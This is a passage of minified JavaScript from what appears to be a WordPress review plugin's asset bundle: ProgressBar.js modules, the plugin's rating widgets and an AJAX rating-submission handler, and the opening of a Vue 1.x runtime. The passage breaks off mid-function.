{2radius},0",this.containerAspectRatio=2,n.apply(this,arguments)};o.prototype=new n,o.prototype.constructor=o,o.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 50")},o.prototype._initializeTextContainer=function(t,e,i){t.text.style&&(i.style.top="auto",i.style.bottom="0",t.text.alignToBottom?s.setStyle(i,"transform","translate(-50%, 0)"):s.setStyle(i,"transform","translate(-50%, 50%)"))},o.prototype._pathString=r.prototype._pathString,o.prototype._trailString=r.prototype._trailString,e.exports=o},{"./circle":2,"./shape":7,"./utils":8}],7:[function(t,e,i){var n=t("./path"),r=t("./utils"),s="Object is destroyed",o=function t(e,i){if(!(this instanceof t))throw new Error("Constructor was called without new keyword");if(0!==arguments.length){this._opts=r.extend({color:"#555",strokeWidth:1,trailColor:null,trailWidth:null,fill:null,text:{style:{color:null,position:"absolute",left:"50%",top:"50%",padding:0,margin:0,transform:{prefix:!0,value:"translate(-50%, -50%)"}},autoStyleContainer:!0,alignToBottom:!0,value:null,className:"progressbar-text"},svgStyle:{display:"block",width:"100%"},warnings:!1},i,!0),r.isObject(i)&&void 0!==i.svgStyle&&(this._opts.svgStyle=i.svgStyle),r.isObject(i)&&r.isObject(i.text)&&void 0!==i.text.style&&(this._opts.text.style=i.text.style);var s,o=this._createSvgView(this._opts);if(!(s=r.isString(e)?document.querySelector(e):e))throw new Error("Container does not exist: "+e);this._container=s,this._container.appendChild(o.svg),this._opts.warnings&&this._warnContainerAspectRatio(this._container),this._opts.svgStyle&&r.setStyles(o.svg,this._opts.svgStyle),this.svg=o.svg,this.path=o.path,this.trail=o.trail,this.text=null;var a=r.extend({attachment:void 0,shape:this},this._opts);this._progressPath=new n(o.path,a),r.isObject(this._opts.text)&&null!==this._opts.text.value&&this.setText(this._opts.text.value)}};o.prototype.animate=function(t,e,i){if(null===this._progressPath)throw new Error(s);this._progressPath.animate(t,e,i)},o.prototype.stop=function(){if(null===this._progressPath)throw new Error(s);void 0!==this._progressPath&&this._progressPath.stop()},o.prototype.destroy=function(){if(null===this._progressPath)throw new Error(s);this.stop(),this.svg.parentNode.removeChild(this.svg),this.svg=null,this.path=null,this.trail=null,this._progressPath=null,null!==this.text&&(this.text.parentNode.removeChild(this.text),this.text=null)},o.prototype.set=function(t){if(null===this._progressPath)throw new Error(s);this._progressPath.set(t)},o.prototype.value=function(){if(null===this._progressPath)throw new Error(s);return void 0===this._progressPath?0:this._progressPath.value()},o.prototype.setText=function(t){if(null===this._progressPath)throw new Error(s);null===this.text&&(this.text=this._createTextContainer(this._opts,this._container),this._container.appendChild(this.text)),r.isObject(t)?(r.removeChildren(this.text),this.text.appendChild(t)):this.text.innerHTML=t},o.prototype._createSvgView=function(t){var e=document.createElementNS("http://www.w3.org/2000/svg","svg");this._initializeSvg(e,t);var i=null;(t.trailColor||t.trailWidth)&&(i=this._createTrail(t),e.appendChild(i));var n=this._createPath(t);return e.appendChild(n),{svg:e,path:n,trail:i}},o.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 100")},o.prototype._createPath=function(t){var e=this._pathString(t);return this._createPathElement(e,t)},o.prototype._createTrail=function(t){var e=this._trailString(t),i=r.extend({},t);return i.trailColor||(i.trailColor="#eee"),i.trailWidth||(i.trailWidth=i.strokeWidth),i.color=i.trailColor,i.strokeWidth=i.trailWidth,i.fill=null,this._createPathElement(e,i)},o.prototype._createPathElement=function(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg","path");return i.setAttribute("d",t),i.setAttribute("stroke",e.color),i.setAttribute("stroke-width",e.strokeWidth),e.fill?i.setAttribute("fill",e.fill):i.setAttribute("fill-opacity","0"),i},o.prototype._createTextContainer=function(t,e){var i=document.createElement("div");i.className=t.text.className;var n=t.text.style;return n&&(t.text.autoStyleContainer&&(e.style.position="relative"),r.setStyles(i,n),n.color||(i.style.color=t.color)),this._initializeTextContainer(t,e,i),i},o.prototype._initializeTextContainer=function(t,e,i){},o.prototype._pathString=function(t){throw new Error("Override this function for each progress bar")},o.prototype._trailString=function(t){throw new Error("Override this function for each progress bar")},o.prototype._warnContainerAspectRatio=function(t){if(this.containerAspectRatio){var e=window.getComputedStyle(t,null),i=parseFloat(e.getPropertyValue("width"),10),n=parseFloat(e.getPropertyValue("height"),10);r.floatEquals(this.containerAspectRatio,i/n)||(console.warn("Incorrect aspect ratio of container","#"+t.id,"detected:",e.getPropertyValue("width")+"(width)","/",e.getPropertyValue("height")+"(height)","=",i/n),console.warn("Aspect ratio of should be",this.containerAspectRatio))}},e.exports=o},{"./path":5,"./utils":8}],8:[function(t,e,i){function n(t,e,i){t=t||{},e=e||{},i=i||!1;for(var r in e)if(e.hasOwnProperty(r)){var s=t[r],o=e[r];i&&c(s)&&c(o)?t[r]=n(s,o,i):t[r]=o}return t}function r(t,e){var i=t;for(var n in e)if(e.hasOwnProperty(n)){var r=e[n],s="\\{"+n+"\\}",o=new RegExp(s,"g");i=i.replace(o,r)}return i}function s(t,e,i){for(var n=t.style,r=0;r<v.length;++r){n[v[r]+a(e)]=i}n[e]=i}function o(t,e){f(e,function(e,i){null!==e&&void 0!==e&&(c(e)&&!0===e.prefix?s(t,i,e.value):t.style[i]=e)})}function a(t){return t.charAt(0).toUpperCase()+t.slice(1)}function l(t){return"string"==typeof t||t instanceof String}function h(t){return"function"==typeof t}function u(t){return"[object Array]"===Object.prototype.toString.call(t)}function c(t){return!u(t)&&("object"==typeof t&&!!t)}function f(t,e){for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];e(n,i)}}function d(t,e){return Math.abs(t-e)<m}function p(t){for(;t.firstChild;)t.removeChild(t.firstChild)}var v="Webkit Moz O ms".split(" "),m=.001;e.exports={extend:n,render:r,setStyle:s,setStyles:o,capitalize:a,isString:l,isFunction:h,isObject:c,forEachObject:f,floatEquals:d,removeChildren:p}},{}]},{},[4])(4)}),function(t){"use strict";t(function(){function e(){t(".rwp-knob").knob({readOnly:!0,thickness:.2,width:100,height:100,bgColor:"#e5e5e5",inputColor:"#3b3c3e",fontWeight:"bold"})}function i(t){var e=parseFloat(t),i=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return i?Math.max(0,(i[1]?i[1].length:0)-(i[2]?+i[2]:0)):0}t(".rwp-scores-sliders").length>0&&function(){var e;t(".rwp-slider").each(function(n){e=i(t(this).data("step")),t(this).noUiSlider({step:t(this).data("step"),start:t(this).data("val"),connect:"lower",range:{min:t(this).data("min"),max:t(this).data("max")},format:wNumb({decimals:e})}),t(this).Link("lower").to(t(this).parent().find("input"),null,wNumb({decimals:e}))})}(),t(".rwp-knob").length>0&&e(),t(".rwp-knob-table").length>0&&function(){t(".rwp-knob-table").knob({readOnly:!0,thickness:.25,width:50,height:50,bgColor:"#e5e5e5",inputColor:"#3b3c3e",fontWeight:"bold",inline:!1})}(),t(".rwp-score-circle").length>0&&t(".rwp-score-circle").each(function(e){var i={score:t(this).data("value"),min:t(this).data("min"),max:t(this).data("max"),color:t(this).data("fgcolor"),percentage:t(this).data("pct")},n=new ProgressBar.Circle("#"+t(this).attr("id"),{easing:"easeInOut",color:i.color,strokeWidth:4,trailColor:"#e5e5e5",trailWidth:4,text:{className:"rwp-score-circle__value"}});n.setText(i.score),n.set(i.percentage)}),t(".rwp-score-circle-table").length>0&&t(".rwp-score-circle-table").each(function(e){var i={score:t(this).data("value"),min:t(this).data("min"),max:t(this).data("max"),color:t(this).data("fgcolor"),percentage:t(this).data("pct")},n=new ProgressBar.Circle("#"+t(this).attr("id"),{easing:"easeInOut",color:i.color,strokeWidth:6,trailColor:"#e5e5e5",trailWidth:6,text:{className:"rwp-score-circle-table__value"}});n.setText(i.score),n.set(i.percentage)}),t(".rwp-submit-ur").click(function(i){i.preventDefault();var n=t(this),r=t(this).parent().parent(),s=r.find('input[name="rwp-ur[review-id]"]').val(),o=r.find('input[name="rwp-ur[post-id]"]').val(),a=r.find('input[name="rwp-ur[user-id]"]').val(),l=r.find('input[name="rwp-ur[mode]"]').val(),h=r.find('input[name="rwp-ur[template]"]').val(),u=r.find('input[name="rwp-ur[name]"]').val();u=void 0===u?"":u;var c=r.find('input[name="rwp-ur[review_title]"]').val();c=void 0===c?"":c;var f=r.find('textarea[name="rwp-ur[comment]"]').val();f=void 0===f?"":f;var d="#rwp-recaptcha-"+o+"-"+s,p=r.find(d),v=!(p.length<=0)&&grecaptcha.getResponse(p.data("grcid")),m=p.length<=0?null:p.data("grcid"),g=r.find('input[name="rwp-ur[email]"]').val();g=void 0===g?"":g;var y;switch(l){case"five_stars":var b=r.find("input.rwp-rating:checked").val();y=void 0===b?0:b;break;case"full_five_stars":y=[];var _=r.find("input.rwp-rating:checked");0!=_.length&&_.each(function(e){var i={};i.i=t(this).data("index"),i.val=t(this).val(),y.push(i)});break;default:y=[];var _=r.find(".rwp-slider");0!=_.length&&_.each(function(e){var i={};i.i=t(this).data("index"),i.val=t(this).val(),y.push(i)})}var w={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:s,post_id:o,scores:y,user_id:a,user_name:u,user_email:g,title:c,comment:f,method:l,template:h,captcha:v},x=r.find(".rwp-loader");x.fadeIn("fast"),t.post(reviewerRatingObj.ajax_url,w,function(i){var a=r.find(".rwp-notification");switch(a.html(""),i.code){case 405:x.fadeOut("fast"),t.each(i.data,function(t,e){a.append(e+"<br/>")}),i.captcha&&grecaptcha.reset(m);break;case 400:x.fadeOut("fast"),a.html(i.data.msg);break;case 401:x.fadeOut("fast"),a.html(i.data.msg),i.data.captcha&&grecaptcha.reset(m);break;case 200:a.addClass("rwp-success"),a.html(i.data.msg);var l=r.find('input[name="rwp-ur[branch]"]').val();l=void 0!==l,l?setTimeout(function(){location.reload()},1e3):t.ajax({url:"",cache:!1,context:document.body,success:function(i,n){x.fadeOut("fast");var a=t(i),l=a.find("#rwp-review-"+o+"-"+s+" .rwp-review"),h=r.parent().parent().parent().parent();h.find(".rwp-review").remove(),h.hide().append(l).fadeIn("fast"),h.find(".rwp-knob").length>0&&e()}});break;case 201:x.fadeOut("fast"),a.addClass("rwp-success"),a.html(i.data.msg);var h=n.parent();h.find("input").remove();var u=t("#rwp-ratings-form-"+o+"-"+s);u.find(".rwp-ratings-form").slideUp("fast"),u.append(h)}},"json").fail(function(t){x.fadeOut("fast"),alert("Error during rating process!")})})})}(jQuery),function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=14)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function gt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var 